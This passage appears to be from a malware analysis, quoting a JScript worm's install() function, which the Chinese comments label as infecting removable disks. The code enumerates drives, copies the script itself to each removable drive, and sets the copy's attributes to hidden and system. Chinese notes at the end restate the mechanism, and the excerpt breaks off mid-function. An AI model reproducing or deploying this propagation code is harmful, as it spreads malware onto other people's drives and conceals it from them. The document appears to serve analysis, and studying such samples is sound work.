 function install() //函数：感染可移动硬盘
{
var lnkobj;
var filename;
var foldername;
var fileicon;
var foldericon;
upstart();
for (var dri = new Enumerator(scripting.filesystemobject.drives); !dri.atEnd(); dri.moveNext()) {
var drive = dri.item();
if (drive.isready == true) //判断磁盘是否存在
{
if (drive.freespace > 0) //判断磁盘可用空间大小是否大于0
{
if (drive.drivetype == 1) //判断是否是可移动磁盘
{
try
{
scripting.filesystemobject.copyFile(WScript.scriptFullName, drive.path + "\\" + self_fileName, true); //拷贝自身到可移动磁盘中
if (scripting.filesystemobject.fileExists(drive.path + "\\" + self_fileName)) //判断可移动磁盘中文件是否存在
{
scripting.filesystemobject.getFile(drive.path + "\\" + self_fileName).attributes = 2 + 4; //修改文件属性：隐藏和系统属性 2 = hidden ； 4 = system
}
} catch (eiju) {}
判断磁盘类型为可移动磁盘时
，将自身拷贝到可移动磁盘中
，并添加隐藏和系统属性